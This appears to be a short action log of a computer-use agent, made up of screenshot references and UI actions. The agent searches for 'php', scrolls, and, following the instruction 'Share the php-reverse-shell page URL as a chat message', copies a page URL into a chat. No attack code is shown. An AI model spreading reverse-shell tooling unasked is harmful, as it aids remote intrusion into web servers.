
type("php")
key("Return")
key("ctrl+plus")

scroll(653, 354, "down", 3)

Share the php-reverse-shell page URL as a chat message.
key("ctrl+l")
key("ctrl+c")

left_click(1647, 555)
key("ctrl+v")

key("Return")
